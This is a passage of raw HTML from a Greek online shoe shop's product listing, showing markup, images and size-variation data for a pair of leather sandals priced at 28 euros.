        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/anastasia-dark-taupe-315d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5610" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5610" data-product_sku="315DT" aria-label="Επιλέξτε επιλογές για  &ldquo;Anastasia dark taupe 315D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5610" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/anastasia-dark-taupe-315d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/anastasia-dark-taupe-315d-dermatina-sandalia/" title="Anastasia dark taupe 315D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1734-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia dark taupe 315D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1734-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1734-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1734-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1734-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1732a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1732a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1732a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1732a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1732a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/anastasia-dark-taupe-315d-dermatina-sandalia/" title="Anastasia dark taupe 315D δερμάτινα σανδάλια">
            Anastasia dark taupe 315D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5610" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6489,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6490,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6491,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6492,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6493,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6494,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6495,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/u